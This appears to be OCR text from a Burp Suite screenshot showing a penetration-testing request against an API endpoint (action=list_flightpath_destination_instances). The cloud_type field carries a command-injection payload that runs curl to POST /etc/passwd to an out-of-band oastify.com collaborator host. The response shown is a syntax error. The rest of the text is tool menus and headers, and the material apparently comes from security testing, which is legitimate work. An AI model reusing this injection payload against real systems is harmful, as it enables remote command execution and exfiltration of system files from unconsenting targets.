 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Turbo Intruder Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator (22) Sequencer Decoder Comparer Logger Organizer Extensions Learn SHELLING xssValidator Search Settings
URL Fuzzer 401/403 Bypass CSRF Extractor Burp Bounty Free Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash
Qualys WAS Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV Sensitive Discoverer IIS Tilde Enumeration Nuclei backupFinder
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > HTTP/1
Request
Pretty Raw Hex Headers Query params Body params \n
1 POST /v1/api HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 206
5
6 action=list_flightpath_destination_instances&CID=anything_goes_here&
account_name=1&region=1&vpc_id_name=1&cloud_type=
1|$(curl+-X+POST+-d+@/etc/passwd+http://yikcu3mkt1sj4fiqjihmm5g79yfu
3kr9.oastify.com)
7
8
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jan 2025 19:05:55 GMT
3
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Strict-Transport-Security: max-age=77760000
7 Cache-Control: no-store
8 Pragma: no-cache
9 X-Frame-Options: DENY
10
11 Access-Control-Allow-Headers: origin, x-requested-with, content-type
12 Access-Control-Expose-Headers: content-type, origin,
content-disposition
13 Access-Control-Allow-Methods: GET, POST, OPTIONS
14 Content-Security-Policy: script-src 'self'; object-src 'self'
15 Content-Length: 288
16 Content-Type: text/json;charset=UTF-8
17
18 {
"return":false,
"reason":"Syntax error!",
"warning":
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 3
Response headers 15
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 906 bytes | 1,917 millis
Event log (4) All issues (18) Memory: 383.7MB
99+
2:09:35 AM
1/11/2025